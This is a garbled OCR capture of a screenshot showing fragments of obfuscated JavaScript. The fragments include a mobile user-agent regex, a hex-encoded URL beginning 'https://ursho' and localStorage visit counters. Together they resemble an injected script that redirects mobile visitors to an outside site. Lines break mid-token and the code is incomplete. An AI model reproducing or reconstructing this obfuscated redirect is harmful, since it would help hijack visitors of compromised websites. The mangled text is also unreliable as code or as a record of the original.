
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x374
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return